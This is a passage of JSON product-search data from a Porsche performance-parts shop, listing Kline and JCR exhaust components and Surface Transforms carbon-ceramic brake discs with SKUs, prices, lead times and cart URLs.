inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (70\/63.5mm) (tuv) inconel.html?options=cart"},{"value":"Kline Porsche 991 Gen 2 Turbo Carbon fibre tips","s":"KL-991TT.2-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-7_2.jpg","u":"kline porsche 991 gen 2 turbo carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1101\/"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76\/70mm) Inconel","s":"KL-POR-991TT-RS70-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-3_5.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) inconel.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76\/70mm) Stainless Steel","s":"KL-POR-991TT-RS70-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3243,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-4_4.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76\/70mm) stainless steel.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76mm - RACE VERSION) - Stainless Steel","s":"KL-POR-991TT-RS76-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3293,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-5_4.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - stainless steel.html?options=cart"},{"value":"Kline Porsche 991 Turbo (gen 1\/ gen 2) silencer section (76mm - RACE VERSION) - Inconel","s":"KL-POR-991TT-RS76-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":5195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-turbo-6_9.jpg","u":"kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 991 turbo (gen 1\/ gen 2) silencer section (76mm - race version) - inconel.html?options=cart"},{"value":"JCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE (NON SILENCED)","s":"991TURBOTCNS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE (NON SILENCED)\r\n\r\n991.1 ...","p":2295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/c\/7c2a6316_1800x1800.jpg","u":"jcr 991 turbo (gen 1\/ 2) titanium centre non silenced.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1110\/"},{"value":"JCR 991 TURBO (GEN 1\/ 2) INCONEL CAT DELETES","s":"991TURBOICD","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 991 TURBO (GEN 1\/ 2) INCONEL CAT DELETES\r\n\r\n991.1 Turbo \/ S\r\n...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a4171_1800x1800.jpg","u":"jcr 991 turbo (gen 1\/ 2) inconel cat deletes.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1111\/"},{"value":"JCR 991 TURBO (GEN 1\/ 2) INCONEL RACE CATS","s":"991TURBOIRC","c":["5","1","2","3","103","1","2","3","5"],"d":"Please contact us for pricing.\r\nJCR 991 TURBO (GEN 1\/ 2) INCONEL RACE CATS\r\n\r\n991.1 Turbo \/ S\r\n99...","p":2795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a4181_1800x1800.jpg","u":"jcr 991 turbo (gen 1\/ 2) inconel race cats.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 991 turbo (gen 1\/ 2) inconel race cats.html?options=cart"},{"value":"JCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE SILENCED","s":"991TURBOTCS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 991 TURBO (GEN 1\/ 2) TITANIUM CENTRE SILENCED\r\n\r\n991.1 Turbo \/ S\r\n991.2 Turbo \/ S \/ Exclusive","p":2695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a6001-edit_1800x1800.jpg","u":"jcr 991 turbo (gen 1 2) titanium centre silenced.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1123\/"},{"value":"Surface Transforms Front axle set CCST discs (392 x 35mm)","s":"K00003","c":["13","1","2","3","105","1","2","3","13"],"d":"FRONT CARBON CERAMIC BRAKE DISC KIT 997.1 TURBO AND 997.2 TURBO (S) (392 x 35MM DISCS)\r\n19 Inch W...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_7.jpg","u":"surface transforms front axle set ccst discs (392 x 35mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1124\/"},{"value":"Surface Transforms Front axle set CCST discs (380 x 34mm) PCCB Replacement","s":"K00017","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (380 x 34mm) PCCB Replacement\r\nFits\r\n997.1 TURBO, 99...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_9.jpg","u":"surface transforms front axle set ccst discs (380 x 34mm) pccb replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1125\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm)","s":"K00024","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm)\r\nFits 991 GT3\/RS","p":5500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_12.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm)  upgrade.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1126\/"},{"value":"Surface Transforms Rear axle set CCST discs (390 x 32mm) Replacement ","s":"K00069","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (390 x 32mm) Replacement\r\nFor 992 GT3\/ GT3 RS","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_15.jpg","u":"surface transforms rear axle set ccst discs (390 x 32mm) replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1127\/"},{"value":"Surface Transforms Rear axle set CCST discs (350 x 29mm)","s":"K00053","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (350 x 29mm)\r\nFor 991.1 Carrera and Turbo models\r\n997...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_16.jpg","u":"surface transforms rear axle set ccst discs (350 x 29mm)-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1128\/"},{"value":"Surface Transforms Rear axle set CCST discs (350 x 29mm)","s":"K00043","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (350 x 29mm)\r\nFits 996 GT2\/GT3\/GT3RS\r\nOrignial disc 3...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_17.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm)-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1129\/"},{"value":"Kline Porsche Carrera GT Exhaust Stainless Steel","s":"KL-POR-980CRGT-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":6676,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8994.jpg","u":"kline porsche carrera gt exhaust stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1131\/"},{"value":"Kline Porsche Carrera GT Exhaust Inconel","s":"KL-POR-980CRGT-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":8195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8994_1.jpg","u":"kline porsche carrera gt exhaust inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1132\/"},{"value":"Kline Porsche 718 S\/T\/GTS 200 cell cat downpipes Stainless Steel","s":"KL-POR-718CY-200-CS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2133,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat_1_2.jpg","u":"kline porsche 718 s\/t\/gts 200 cell cat downpipes stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1133\/"},{"value":"Kline Porsche 718 S\/T\/GTS 200 cell cat downpipes Inconel","s":"KL-POR-718CY-200-CS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/downpipe_cat_1_1.jpg","u":"kline porsche 718 s\/t\/gts 200 cell cat downpipes inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1134\/"},{"value":"JCR 991.2 CARRERA S\/T\/GTS TITANIUM CENTRE (VALVED)","s":"9912CARRERATCS","c":["5","1","2","3","103","1","2","3","5"],"d":"Please call us for pricing.\r\nJCR 991.2 CARRERA S\/T\/GTS TITANIUM CENTRE (VALVED)\r\n\r\n991.2 CARRERA\u00a0...","p":3295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6809_1800x1800.jpg","u":"jcr 991.2 carrera s\/t\/gts titanium centre (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1136\/"},{"value":"Kline Porsche 718 GT4\/SPYDER Valvetronic rear system Stainless Steel","s":"KL-POR-718GT4-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nPlease note link pipes shown in the photos are c...","p":3207,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8885.jpg","u":"kline porsche 718 gt4\/spyder valvetronic rear system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 718 gt4\/spyder valvetronic rear system stainless steel.html?options=cart"},{"value":"Kline Porsche 718 GT4\/SPYDER Valvetronic rear system Inconel","s":"KL-POR-718GT4-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nPlease note link pipes shown in the photos are c...","p":4695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8885_1.jpg","u":"kline porsche 718 gt4\/spyder valvetronic rear system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 718 gt4\/spyder valvetronic rear system inconel.html?options=cart"},{"value":"Kline Porsche 718GT4\/SPYDER 100 cell manifolds Stainless Steel","s":"KL-POR-718GT4-MF-100-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":3266,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915.jpg","u":"kline porsche 718gt4\/spyder 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1139\/"},{"value":"Kline Porsche 718GT4\/SPYDER 100 cell manifolds Inconel","s":"KL-POR-718GT4-MF-100-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":5245,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_1.jpg","u":"kline porsche 718gt4\/spyder 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1140\/"},{"value":"Kline Porsche 718GT4\/SPYDER 200 cell manifolds Inconel","s":"KL-POR-718GT4-MF-200-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":5245,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_3.jpg","u":"kline porsche 718gt4\/spyder 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1141\/"},{"value":"Kline Porsche 718GT4\/SPYDER 200 cell manifolds Stainless Steel","s":"KL-POR-718GT4-MF-200-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":3266,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_2.jpg","u":"kline porsche 718gt4\/spyder 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1142\/"},{"value":"Kline Porsche 718GT4\/SPYDER DECAT manifolds Stainless Steel","s":"KL-POR-718GT4-MF-DECAT-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":2714,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_4.jpg","u":"kline porsche 718gt4\/spyder decat manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1143\/"},{"value":"Kline Porsche 718GT4\/SPYDER DECAT manifolds Inconel","s":"KL-POR-718GT4-MF-DECAT-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\n\u00a0","p":4450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8915_5.jpg","u":"kline porsche 718gt4\/spyder decat manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1144\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 100 cell manifolds Inconel","s":"KL-POR-981CY-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_2_2.jpg","u":"kline porsche 981 boxster cayman \/ gt4 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1145\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 200 cell manifolds Inconel","s":"KL-POR-981CY-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_2_1.jpg","u":"kline porsche 981 boxster cayman \/ gt4 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1146\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 200 cell manifolds Stainless Steel","s":"KL-POR-981CY-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3057,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_3.jpg","u":"kline porsche 981 boxster cayman \/ gt4 200 cell manifolds stainless steel -1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1148\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 200 cell manifolds Stainless Steel","s":"KL-POR-997GT3-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1_2.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1149\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 100 cell manifolds Inconel","s":"KL-POR-997GT3-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1_6.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 100 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1153\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 200 cell manifolds Inconel","s":"KL-POR-997GT3-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4850,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1_7.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1155\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 200cell manifolds stainless steel","s":"KL-POR-997.2CR-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2245_2.jpg","u":"kline porsche 997.2 carrera\/gts 200cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1156\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS 100cell manifolds inconel","s":"KL-POR-997.2CR-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_2244_1.jpg","u":"kline porsche 997.2 carrera\/gts 100cell manifolds inconel-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1157\/"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 manifolds inconel","s":"KL-POR-997CR36-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1159\/"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 manifolds Stainless Steel","s":"KL-POR-997CR36-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2078,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked_1.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1160\/"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 manifolds Stainless Steel","s":"KL-POR-997CR38-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2078,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked_2.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1161\/"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 manifolds Inconel","s":"KL-POR-997CR38-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3625,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997-carrera-manifold-watermarked_4.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1163\/"},{"value":"Kline Porsche 997.2 Carrera\/GTS Carbon fibre tips","s":"KL-997.2CR-CFT","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997.2-carrera-gts-carbon-fiber-tips-1.jpg","u":"kline porsche 997.2 carrera\/gts carbon fibre tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1164\/"},{"value":"Kline Porsche 991 Carrera 200 cell Manifolds stainless steel","s":"KL-POR-991CR-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-1_2.jpg","u":"kline porsche 991 carrera 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1165\/"},{"value":"Kline Porsche 991 Carrera 200 cell Manifolds inconel","s":"KL-POR-991CR-200-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-carrera-manifolds-1_3.jpg","u":"kline porsche 991 carrera 200 cell manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1166\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 200 cell manifolds stainless steel","s":"KL-POR-991GT3-200-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3188,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-11_6.jpg","u":"kline porsche 991gt3\/gt3rs (gen 1\/ gen 2) 200 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1167\/"},{"value":"Kline Porsche 991GT3\/GT3RS (gen 1\/ gen 2) 100 cell manifolds Inconel","s":"KL-POR-991GT3-100-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days 